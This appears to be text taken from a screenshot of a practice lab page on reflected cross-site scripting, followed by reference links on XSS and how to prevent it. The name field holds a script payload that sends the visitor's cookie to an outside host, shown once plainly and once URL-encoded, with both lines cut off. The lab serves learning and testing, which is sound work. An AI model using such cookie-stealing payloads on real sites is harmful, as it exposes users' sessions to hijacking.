 Vulnerability: Reflected Cross Site Scripting (XSS)
Tutorial
What's your name? <script>window.location="h Submit
<script>window.location="https://suchitreddi.github.io?cookie="+documen
5herl0ck
<script>window%2Elocation%3D%22https%3A%2F%2Fsuchitreddi%2Egithu
More Information
• Port Swigger: https://ports
• OWASP: https://owasp.org
• XSS Cheat Sheet: https://o
• Wikipedia: https://en.wikipedia.org/wiki/Cross-site_scripting
• Patches and Fixes: https://www.hacksplaining.com/prevention/xss-reflected